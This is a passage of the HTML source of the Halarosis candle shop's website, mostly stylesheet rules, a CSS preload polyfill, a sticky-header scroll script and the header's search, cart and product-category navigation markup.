  	margin-left: -15px;	*/
		margin: auto;
	}
	.user-login{
		display: none;
	}
	.tp_wishlist{
		display: none;
	}
	#search-container{
		display: block;
		margin-right:10px;
	}
	.search_modal .fa-search {
    display: block;
	}
	#primary{
		margin-top: -50px;
	}	
	#stickyNavMobile{
		margin-top: 30px !important;
		padding: 0px !important;
    height: 110px;
		box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
	}
	.stickyLarge>.pbr-topbar-v3>.container>#stickyNavMobile {
		margin-top: 0px !important;
	}
	#pbr-masthead .cart-search{
	    margin-top: 30px;
  }
	.tslider{
		font-size: 54px;
    line-height: 50px;
	}
	.paslider{
		font-size: 18px;
    line-height: 20px;
	}
}
@media only screen and (max-width: 580px) {
	
	.home .products-grid {
    display: grid;
    grid-template-columns: 50% 50%;
    border: none;
		row-gap: 25px;
	}
	
	.home .products-grid .product-block{
		border:none;
		margin: 0 4px;
	}
	
	.home .vc_btn3-container.vc_btn3-center {
    margin: 20px 0px!important;
}
	
	.products-grid.products .row{
		 grid-template-columns: 50% 50%;
	}
	
	.products.products-grid .row .grid {
    margin-bottom: 25px !important;
}

.post-type-archive-product .products-grid .product-block, .tax-product_cat .products-grid .product-block {
    margin: 0px 4px;
    border: none;
}
	
	.div_100{
    display: inline-grid;
		margin-bottom: -35px;
	}
	.div_70{
		width: 100%;
	}
	.div_30{
		width: 100%;
		padding: 0px !important;
	}
	.tslider {
    font-size: 30px;
    line-height: 30px;
  }
	.paslider {
	  font-size: 13px;
    line-height: 13px;
  }
	.bslider{
		padding: 5px 10px;
    margin-top: 5px;
		font-size: 16px;
	}
	.isl1 {
    max-width: 90px;
		padding: 0px;
	}
	.isl2 {
    max-width: 90px;
		padding: 0px;
	}
	.isl3 {
    max-width: 90px;
		padding: 0px;
	}
	.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image {
			margin-top: 60px !important;
	}
	.single-product .product .images{
		    transform: translateX(0px);
	}
}
@media only screen and (max-width: 390px) {
	.pslider{
		font-size: 12px !important;
	}
	.h2slider{
		font-size: 16px !important;
	}
  /*.topbar-inner .custom-logo {		 	margin-left: -25px;	
	}*/
}

@media only screen and (max-width: 574px){
	.home .woocommerce div.product{
		min-width:50% !important;
	}
	.home-featured-products-wrapper .woocommerce div.product{
		margin-bottom:0px !important;
	}
	.woocommerce-store-notice, p.demo_store {
    z-index: 999 !important;
    font-size: 12px;
}
}

#myCarousel .item-inner-wrapper .slider-image img {
	max-width: inherit;
	position: relative;
} 

/* #myCarousel .item-inner-wrapper .nopadding {
	overflow-x: hidden;
} */

.single-product .related-products{
	clear:both;
}
input[type="radio"], input[type="checkbox"]{
	    display: inline;
    margin: -3px 8px 0 2px;
    text-align: center;
    vertical-align: middle;
}
body pre{
	display:none !important;
	white-space: normal !important;
}

.woocommerce.woocommerce-page .product .images img:hover {
    width: auto!important;
} 
@media only screen and (min-width: 900px){
.vc_column_container [class*=vc_custom_].home-featured-image{
	height:184px;
	display:flex;
	justify-content:center;
	align-items:center;
	margin-bottom:20px !important;
}
.home-featured-products-wrapper .products-grid .product-block .image{
	min-height:185.73px;
}
.home-featured-products-wrapper .products-grid .product-block .caption{
	min-height:171.5px;
}
}
.mobile-horizontal-slider .vc_item .vc_inner{
	display:flex;
	justify-content:center;
	align-items:center;
	height:185px;
	padding:30px;
}
/*custom kkcss

.coupon-bogo-week, .coupon-bogo_week, .coupon-bogo_week_16 , .coupon-bogoweek{
  display: none;
}*/
.post-22019 .products-grid{
	display:flex;
	justify-content:center;

}
.post-22019 .products-grid .product{
	width:20%;

}

@media(max-width:1200px){
	.post-22019 .products-grid{
	flex-wrap:wrap;
		justify-content:center;

}
	
	.home-featured-products-wrapper .products-grid .product {
	-webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333% !important;
    flex: 0 0 33.333333% !important;
    max-width: 33.333333% !important;
		 
}
	.products-grid .product-block{
		height:100%;
	}
}

@media(max-width:768px){

	
	.post-22019 .products-grid .product {
	width:50%;
		margin-bottom:20px;
		 
}
	.post-type-archive .products-top-wrap,.tax-product_cat .products-top-wrap{
		margin-top:60px;
		padding: 5px 10px;
	}
	.products-top-wrap .category_title{
		margin-top:0px;
	}
	div#sidebar-left-menu{
		padding-bottom:0px;
	}
	.products-grid .product-block{
		margin:0 5px;
		height:100%;
	}
	 .home .site-main{
        margin-top:0px !important;
    }
}


/* @media(max-width:500px){

	
	.post-21964 .products-grid .product {
	width:100%;
		 
}
} */

/* .term-air-fabric-fresheners.woocommerce .term-description{
	display:block;
	margin-top:20px;
	text-align:center;
} */
.term-air-fabric-fresheners.woocommerce .term-description p{
	font-family:"Roboto Slab";
	font-size:24px;
}
.products-grid .product_cat-gift-cards .product-block .add-cart a{
	bottom:-23px;
}
.products-grid .product_cat-gift-cards .product-block img{
	margin-top:30px;
}
#wc_bis_email{
	height:36px !important;
}
#wc_bis_product_form {
    margin: 0 !important;
}
#wc_bis_product_form #wc_bis_email, #wc_bis_product_form #wc_bis_send_form {
    margin-bottom: 0px !important;
}
.valentine-mobile-btn{
	    position: absolute !important;
    bottom: -90px;
}
.scrollup .fa-long-arrow-up:before {
    content: "\f176" !important;
}
.post-type-archive-product .products-grid .product-block .meta p.out-of-stock-btn{
	padding:0px !important;
	    font-size: 12px !important;
	margin:0px !important;
}
.notify-cta-btn{
	padding: 10px !important;
	background: #3E99B5;
	color: white;
	margin-top: 10px;
	display: inline-block;
}
.notify-cta-btn:hover{
	color:white !important;
}
.products-grid .product-block .meta .add-cart.out-of-stock-div{
	margin:0px;
}
.products-grid .product-block.out-of-stock-product-block{
	padding-bottom:15px !important;
}

.woocommerce div.product form.cart .variations label{
	    text-transform: uppercase;
    padding: 11px 0 !important;
    line-height: 24px;
    font-family: "Roboto Slab";
    font-size: 14px;
    color: #000 !important;
}
.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name{
	text-transform: uppercase;
    padding: 11px 0 !important;
    line-height: 24px;
    font-family: "Roboto Slab";
    font-size: 14px;
		font-weight:400 !important;
    color: #2b2b2b !important;
}

.tax-collections .site-main {
    background-color: #f7f7f7;
}
.tax-collections .products-top-wrap {
    border: 0;
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    margin-top: 0px;
    margin-bottom: 30px;
	border-bottom: 1px solid #666666;
}
.tax-collections #main-container .main-area-cat-list #main-content {
		width: 100%;
	}
.tax-collections a.button:hover {
    border: none!important;
}
.tax-collections .product-block .name {
    font-family: Roboto Slab;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 127.19%;
    color: #000000;
    text-align: left;
}
.tax-collections .container {
    padding: 0 30px;
}
.tax-collections .show-item .products-bottom-wrap {
    margin-top: 0px;
    padding: 0px;
    margin-bottom: 0px;
    border-bottom: 0px;
    margin-right: 10px;
	border: 0;
}
.tax-collections .custom__select select {
    border: 0;
    font-family: Roboto;
    font-style: normal;
    font-weight: normal;
    font-size: 16px;
    line-height: 117.4%;
    color: #000000;
    -webkit-appearance: none;
    padding-right: 25px;
    padding-left: 10px;
}
.tax-collections .custom__select:after {
    content: "\2335";
    position: absolute;
    top: 0;
    right: 10px;
    color: #000;
    font-size: 20px;
    line-height: 0;
    top: 40%;
    transform: translateY(-50%);
    pointer-events: none;
}
.tax-collections .custom__select {
    position: relative;
    margin-right: 15px;
}
.tax-collections .products-bottom-wrap {
    border: 0;
    text-align: center;
    display: flex;
    justify-content: center;
    padding-bottom: 70px;
    margin-bottom: 70px;
    border-bottom: 1px solid #E9E9E9;
    margin-top: 30px;
}
.tax-collections .product-block .name {
    font-family: Roboto Slab;
    font-style: normal;
    font-weight: 700;
    font-size: 18px;
    line-height: 127.19%;
    color: #000000;
    text-align: left;
}
.tax-collections .meta p {
    font-family: Roboto Slab;
    font-weight: normal;
    font-size: 15px;
    line-height: 127.19%;
    text-align: left;
}
#sidebar-left-menu .menu-shop-by-collection-menu-container li,
#sidebar-left-menu .menu-wax-warmers-container li{
    border: 0px solid transparent;
    padding: 8px 0px!important;
}
.menu-shop-by-collection-menu-container li a ,
.menu-wax-warmers-container li a{
    font-size: 15px;
    color: #979797;
    font-family: "Roboto Slab";
    padding: 0;
}
.single-product.woocommerce .summary.entry-summary .product_title span{
	display: block;
    font-size: 24px;
    text-transform: capitalize;
    color: #3e99b5;
    font-weight: bold;
}
.term-triple-cotton-wick .term-description{
	display:block !important;
}
.woocommerce-message{
	border-top-color:#58B7D4;
}
@media (max-width: 800px){
	.menu-air-fabric-fresheners-container,
	.menu-shop-by-collection-menu-container,
	.menu-wax-warmers-container{
		display: none;
	}
		.menu-air-fabric-fresheners-container.collapsed.pressed,
	.menu-shop-by-collection-menu-container.collapsed.pressed,
	.menu-wax-warmers-container.collapsed.pressed{
		display:block;
	}
	#sidebar-left-menu h3.widget-title:after {
    content: "\002B";
    position: absolute;
    color: white;
    right: 15px;
}
	#sidebar-left-menu h3.widget-title.collapsed-icon:after {
    content: "\2212";
    position: absolute;
    color: white;
    right: 15px;
}
}
.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.next,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.next,
.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul a.prev,.post-type-archive .products-bottom-wrap nav.woocommerce-pagination ul li a.prev{
	display:block;
}
.term-wax-melts .products-grid .product-block .meta{
	width:78%;
}
.post-type-archive-product .container, .tax-product_cat .container {
    padding: 0 15px !important;
}

/*single page custom css*/
.single-product-image-wrapper{
	display: flex;
    flex-direction: column;
    max-width: 30%;
    float: left;
}
.where-to-buy-wrapper{
	margin-bottom:30px;
}
.logos-wrapper{
	 display: flex;
    align-items: center;
	gap:10px;
}
.where-to-buy-wrapper .external-buy-section-title{
	    text-transform: uppercase;
    font-size: 18px;
    margin: 19px 4px 7px;
    line-height: 35px;
    display: inline-block;
	font-family:"Roboto Slab";
    color: #000;
}
.where-to-buy-wrapper a{
	    width: 96px;
    height: 60px;
    border: 1px solid #ddd;
   display: flex;
    align-items: center;
    padding: 10px;
}
.fme_zoom:after{
	background:none !important;
}
@media only screen and (max-width: 768px){
	.single-product-image-wrapper{
	display: flex;
    width:720px;
    max-width: 100%;
 
}
}

		</style>
		<script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	<meta name="facebook-domain-verification" content="ba21x22u49lgwexgd5x4t1slef8yx6" />
</head>

<body class="page-template-default page page-id-22039 wp-custom-logo theme-freshfood woocommerce-demo-store woocommerce-no-js tribe-no-js ehf-template-freshfood ehf-stylesheet-freshfood-child woo-variation-gallery woo-variation-gallery-theme-freshfood woo-variation-swatches wvs-behavior-blur wvs-theme-freshfood-child wvs-show-label wvs-tooltip masthead-fixed singular elementor-default elementor-kit-21984 elementor-page elementor-page-22039">
<!-- preloader -->
<div class="awe-page-loading">
   <div class="awe-loading-wrapper">
      <div class="awe-loading-icon">
                     <div id="pbr-logo" class="logo">
                               <a aria-label="site home" aria-current="page" class="custom-logo-link" href="https://halarosis.com">
                  <img width="300" height="74" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy/>
               </a>
            </div>
           
      </div>
      <div class="progress">
         <div class="progress-bar progress-bar-success" role="progressbar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
   </div>
</div> 
<div id="page" class="hfeed site"><div class="pbr-page-inner row-offcanvas row-offcanvas-left">
	<header id="pbr-masthead" class="pbr-header-v3" role="banner">
		<div id="pbr-topbar" class="pbr-topbar-v3 menu-large-screens">
    <div class="container">
        <div class="topbar-inner clearfix no-space-row">
            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 d_flex">
                <div class="logo__wrapper">
                    	<div id="pbr-logo" class="logo">
                 <a aria-label="site home" aria-current="page" class="custom-logo-link desktoplogo" href="https://halarosis.com">
            <img width="300" height="74" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         <a aria-label="site home" aria-current="page" class="custom-logo-link mobilelogo" href="https://halarosis.com">
            <img width="400" height="529" src="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         
	</div>
                </div>
            </div>
            <div class="search__wrapper col-lg-6 col-md-6 col-sm-6 col-xs-12 text-center">
                <!-- <div id="search-container" class="pull-right search-v1 search_modal">  --> 

                    <!--                    <div id="myModalsearch" class="modal fade" role="dialog">-->
                    <!--                        <div class="modal-dialog modal-lg">-->
                    <!--                            <div class="modal-content">-->
                    <!--                                <button type="button" class="close" data-dismiss="modal">&times;</button>-->
                    <!--                                -->                    <!--                             </div>-->
                    <!--                        </div>-->
                    <!--                    </div>-->
                <!-- </div> -->
            </div>
            <div class="cart-search col-lg-3 col-md-3 col-sm-3 col-xs-12">
                <div class="topbar--right">
                                                                    <div class="user-login">
                            <a href="/my-account/"><span>Login</span></a>
                                                    </div>
                                        <div id="search-container" class="pull-right search-v1 search_modal desktop-search">
                        <a class="tp_btn_search-icon" data-toggle="modal" href='#modal-id' aria-label="Search Popup">
                            <img width="21" height="21" src="https://halarosis.com/wp-content/uploads/2020/01/search.png" alt="search"/>
                        </a>
                        <div class="modal fade" id="modal-id">
                            <div class="modal-dialog">
                                <div class="modal-content">
                                    <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                                    </div>
                                    <div class="modal-body">
                                        <form method="get" class="searchform" action="https://halarosis.com/">
	<div class="pbr-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="" /><span class="fa fa-search"></span></input>
						<input type="hidden" name="post_type" value="product" />
					</span>
	</div>
</form>


                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <a class="btn btn-primary hide" data-toggle="modal" href='#modal-id' aria-label="Search Popup"><span><i class="fa fa-search"></i></span></a>
                    <div class="modal fade" id="modal-id">
                        <div class="modal-dialog">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                                    <h4 class="modal-title">Modal title</h4>
                                </div>
                                <div class="modal-body">
                                    <form method="get" class="searchform" action="https://halarosis.com/">
	<div class="pbr-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="" /><span class="fa fa-search"></span></input>
						<input type="hidden" name="post_type" value="product" />
					</span>
	</div>
</form>


                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                                    <button type="button" class="btn btn-primary">Save changes</button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="tp_wishlist">
                        <div class="menu-top-menu-header-container"><ul id="main-topmenu" class="pbr-menu-top"><li id="menu-item-8986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/">Wishlist</a></li>
</ul></div>                                                <span class="counter-selector">0</span>
                    </div>
                    <div class="cart__wrapper">
                        <div class="pbr-topcart" id="custom-floating-cart">
    <div id="cart" class="dropdown version-1">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span>
                <i class="fa fa-shopping-cart"></i>
            </span>

            <span class="title-cart">My Cart </span>
             <span class="mini-cart-items"> 0 <em>item</em> </span> <span class="mini-cart-total"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> </span>
            </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            

<div class="cart_list ">

	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


        </div></div>
    </div>
</div>                        </div> 
                </div>     
            </div>  
        </div>
    </div>  
</div>

<div id="pbr-topbar" class="pbr-topbar-v3 menu-mobile-screens"> <div class="container">
        <div id="stickyNavMobile" class="topbar-inner clearfix no-space-row">
            <div class="col-lg-2 col-md-6 col-sm-4 col-xs-12 d_flex">
                <div class="header-wrapper-inner">
					<div class="pbr-mainmenu hidden-lg hidden-md">
				        <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas" type="button">
				           <i class="fa fa-bars"></i>
				        </button>
				    </div>		
					<div id="pbr-mainmenu" class="pbr-mainmenu-v3 hidden-xs hidden-sm">
						<div class="inner navbar-mega-simple navbar-mega-large"><section role="region" aria-label="top-nav-1">
    <nav id="top-nav-1" data-duration="300" class="hidden-xs hidden-sm pbr-megamenu  animate navbar navbar-mega" aria-label="top-navigation">
    	    
            <button data-target=".navbar-mega-collapse" data-toggle="collapse" type="button" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
             
    	    <div class="collapse navbar-collapse navbar-mega-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li id="menu-item-22096" class="menu-item-22096 level-0"><a href="https://halarosis.com/">Home</a></li>
<li id="menu-item-20264" class="dropdown menu-item-20264 level-0"><a href="#" class="dropdown-toggle" >About <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-22101" class="menu-item-22101 level-1"><a href="https://halarosis.com/about-us/">About Us</a></li>
	<li id="menu-item-22097" class="menu-item-22097 level-1"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
	<li id="menu-item-22443" class="menu-item-22443 level-1"><a href="https://halarosis.com/informative-articles/">Informative Articles</a></li>
</ul>
</li>
<li id="menu-item-12901" class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/" class="dropdown-toggle" >Products <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-13293" class="dropdown menu-item-13293 level-1"><a href="http://halarosis.com/product-category/all-candles/" class="dropdown-toggle" >Candles <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li id="menu-item-19530" class="menu-item-19530 level-2"><a href="http://halarosis.com/product-category/all-candles/">All candles</a></li>
		<li id="menu-item-19533" class="menu-item-19533 level-2"><a href="http://halarosis.com/product-category/single-cotton-wick/">Single Cotton Wick</a></li>
		<li id="menu-item-13273" class="menu-item-13273 level-2"><a href="http://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wicks</a></li>
		<li id="menu-item-23466" class="menu-item-23466 level-2"><a href="http://halarosis.com/product-category/triple-cotton-wick/">Triple Cotton Wicks</a></li>
		<li id="menu-item-23495" class="dropdown menu-item-23495 level-2"><a href="https://halarosis.com/shop-by-collection/" class="dropdown-toggle" >Shop by Collection <b class="caret"></b></a>
		<ul class="dropdown-menu">
			<li id="menu-item-23508" class="menu-item-23508 level-3"><a href="https://halarosis.com/collections/original-collection/">The Original Collection</a></li>
			<li id="menu-item-23507" class="menu-item-23507 level-3"><a href="https://halarosis.com/collections/zen-collection/">The Zen Collection</a></li>
			<li id="menu-item-23656" class="menu-item-23656 level-3"><a href="https://halarosis.com/collections/glam-collection/">The Glam Collection</a></li>
			<li id="menu-item-23936" class="menu-item-23936 level-3"><a href="https://halarosis.com/collections/the-metallic-collection/">The Metallic Collection</a></li>
			<li id="menu-item-24123" class="menu-item-24123 level-3"><a href="https://halarosis.com/collections/the-curve-collection/">The Curve Collection</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-22708" class="menu-item-22708 level-1"><a href="https://halarosis.com/product-category/air-fabric-fresheners/">Air + Fabric Fresheners</a></li>
	<li id="menu-item-26105" class="menu-item-26105 level-1"><a href="https://halarosis.com/product-category/diffusers/">Diffusers</a></li>
	<li id="menu-item-26202" class="menu-item-26202 level-1"><a href="https://halarosis.com/product-category/diffuser-essential-oils/">Essential Oils</a></li>
	<li id="menu-item-24182" class="dropdown menu-item-24182 level-1"><a href="https://halarosis.com/product-category/wax-warmers/" class="dropdown-toggle" >Wax Warmers <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li id="menu-item-24184" class="menu-item-24184 level-2"><a href="https://halarosis.com/product-category/wax-warmers/tabletop-wax-warmers/">Tabletop Wax Warmers</a></li>
		<li id="menu-item-24204" class="menu-item-24204 level-2"><a href="https://halarosis.com/product-category/wax-warmers/2-in-1-wax-warmers/">2-in-1 Wax Warmers</a></li>
		<li id="menu-item-24267" class="menu-item-24267 level-2"><a href="https://halarosis.com/product-category/wax-warmers/plug-in-wall-wax-warmers/">Plug-In Outlet Warmers</a></li>
	</ul>
</li>
	<li id="menu-item-24183" class="menu-item-24183 level-1"><a href="https://halarosis.com/product-category/wax-melts/">Wax Melts</a></li>
	<li id="menu-item-21162" class="menu-item-21162 level-1"><a href="http://halarosis.com/product-category/gift-cards/">Gift Cards</a></li>
</ul>
</li>
<li id="menu-item-22876" class="dropdown menu-item-22876 level-0"><a href="#" class="dropdown-toggle" >Contact <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-22098" class="menu-item-22098 level-1"><a href="https://halarosis.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-22877" class="menu-item-22877 level-1"><a href="https://halarosis.com/store-locator/">Store Locator</a></li>
</ul>
</li>
<li id="menu-item-25998" class="menu-item-25998 level-0"><a href="https://halarosis.com/candle-making/">Candle-Making</a></li>
</ul></div>    </nav>
</section></div>
					</div>
				</div>
                                    <div class="user-login">
                        <span class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" title="Page">
                            <i class="fa fa-user-o"></i> 
                        </span>
                        <ul class="dropdown-menu"><li><a href="https://halarosis.com/my-account/" class="pbr-user-login"><span class="fa fa-user"></span><span class="hidden-sm hidden-xs">Login</span></a></li><li><a href="https://halarosis.com/my-account/" class="opal-user-register"><span class="fa fa-pencil"></span> Register</a></li></ul>                    </div>
                
                <div class="tp_wishlist">
                    <div class="menu-top-menu-header-container"><ul id="main-topmenu" class="pbr-menu-top"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8986"><a href="https://halarosis.com/wishlist/">Wishlist</a></li>
</ul></div> 
                </div>
            </div>
            <div class="logo-wrapper col-lg-8 col-md-6 col-sm-6 col-xs-12 text-center">
                	<div id="pbr-logo" class="logo">
                 <a aria-label="site home" aria-current="page" class="custom-logo-link desktoplogo" href="https://halarosis.com">
            <img width="300" height="74" src="https://halarosis.com/wp-content/uploads/2021/05/cropped-Halarosis-New-Logo-FInal-1-6.png" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         <a aria-label="site home" aria-current="page" class="custom-logo-link mobilelogo" href="https://halarosis.com">
            <img width="400" height="529" src="https://halarosis.com/wp-content/uploads/2020/05/logoimg.jpg" class="logo skip-lazy" title="halarosis" alt="Halárosis" data-skip-lazy />
         </a>
         
	</div>
            </div>
            <div class="cart-search col-lg-2 col-md-2 col-sm-2 col-xs-12">
                <div class="pull-right">
                    <div class="pbr-topcart" id="custom-floating-cart">
    <div id="cart" class="dropdown version-1">
        
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <span>
                <i class="fa fa-shopping-cart"></i>
            </span>

            <span class="title-cart">My Cart </span>
             <span class="mini-cart-items"> 0 <em>item</em> </span> <span class="mini-cart-total"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> </span>
            </a>            
        <div class="dropdown-menu"><div class="widget_shopping_cart_content">
            

<div class="cart_list ">

	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


        </div></div>
    </div>
</div>                    </div>
                <div id="search-container" class="pull-right search-v1 search_modal mb-search">
                    <a class="tp_btn_search-icon" data-toggle="modal" href='#modal-id1' aria-label="Search Popup">
                        <img width="21" height="21" src="https://halarosis.com/wp-content/uploads/2020/01/search.png" alt="search"/>
                    </a>
                    <div class="modal fade" id="modal-id1">
                        <div class="modal-dialog">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true" role="button">X</button>
                                </div>
                                <div class="modal-body">
                                    <form method="get" class="searchform" action="https://halarosis.com/">
	<div class="pbr-search input-group">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="" /><span class="fa fa-search"></span></input>
						<input type="hidden" name="post_type" value="product" />
					</span>
	</div>
</form>


                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>  
        </div>
    </div>  
</div>

<style>
#stickyNavMobile, .stickyLarge, #pbr-masthead {
    transition: all 0.2s ease-in-out;
}
.custom-logo {
  transition: all 0.2s ease-in-out;  
}
.sticky .custom-logo, .stickyLarge .custom-logo {
    width: 60px;
}
.sticky {
    margin-top:0!important;
}
    #stickyNavMobile {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999999999;
    background: white;
    margin-top:33px;
    }
    .stickyLarge {
    position: fixed!important;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999999999;
    background: white;
    margin-top:  0!important;
    box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
    }
    .stickyLarge .topbar-inner  {
        padding: 5px 0!important;
    }
    .stickyLarge #pbr-topbar {
        margin-top: 0!important;
    }
</style>

<script>
window.onscroll = function() {stickyNavFunction()};

var navbar = document.getElementById("stickyNavMobile");
var navbarLarge = document.getElementById("pbr-masthead");
var sticky = navbar.offsetTop;
var stickyLarge = navbarLarge.offsetTop;

function stickyNavFunction() {
  if (window.pageYOffset >= sticky || window.pageYOffset > stickyLarge) {
    navbar.classList.add("sticky");
    navbarLarge.classList.add("stickyLarge");
  } else {
    navbar.classList.remove("sticky");
  }
  if(window.pageYOffset <= stickyLarge) {
      
    navbarLarge.classList.remove("stickyLarge");
  }
}
</script>		<div class="site-header menu-large-screens">
			<div class="container">
				<div class="header-wrapper-inner">
					<div class="pbr-mainmenu hidden-lg hidden-md">
				        <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas" type="button">
				           <i class="fa fa-bars"></i>
				        </button>
				    </div>		
					<div id="pbr-mainmenu" class="pbr-mainmenu-v3 hidden-xs hidden-sm">
						<div class="inner navbar-mega-simple navbar-mega-large"><section role="region" aria-label="top-nav-1">
    <nav id="top-nav-1" data-duration="300" class="hidden-xs hidden-sm pbr-megamenu  animate navbar navbar-mega" aria-label="top-navigation">
    	    
            <button data-target=".navbar-mega-collapse" data-toggle="collapse" type="button" class="navbar-toggle">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
             
    	    <div class="collapse navbar-collapse navbar-mega-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-22096 level-0"><a href="https://halarosis.com/">Home</a></li>
<li class="dropdown menu-item-20264 level-0"><a href="#" class="dropdown-toggle" >About <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-22101 level-1"><a href="https://halarosis.com/about-us/">About Us</a></li>
	<li class="menu-item-22097 level-1"><a href="https://halarosis.com/about-our-products/">About Our Products</a></li>
	<li class="menu-item-22443 level-1"><a href="https://halarosis.com/informative-articles/">Informative Articles</a></li>
</ul>
</li>
<li class="dropdown menu-item-12901 level-0"><a href="https://halarosis.com/shop/" class="dropdown-toggle" >Products <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="dropdown menu-item-13293 level-1"><a href="http://halarosis.com/product-category/all-candles/" class="dropdown-toggle" >Candles <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-19530 level-2"><a href="http://halarosis.com/product-category/all-candles/">All candles</a></li>
		<li class="menu-item-19533 level-2"><a href="http://halarosis.com/product-category/single-cotton-wick/">Single Cotton Wick</a></li>
		<li class="menu-item-13273 level-2"><a href="http://halarosis.com/product-category/double-cotton-wick/">Double Cotton Wicks</a></li>
		<li class="menu-item-23466 level-2"><a href="http://halarosis.com/product-category/triple-cotton-wick/">Triple Cotton Wicks</a></li>
		<li class="dropdown menu-item-23495 level-2"><a href="https://halarosis.com/shop-by-collection/" class="dropdown-toggle" >Shop by Collection <b class="caret"></b></a>
		<ul class="dropdown-menu">
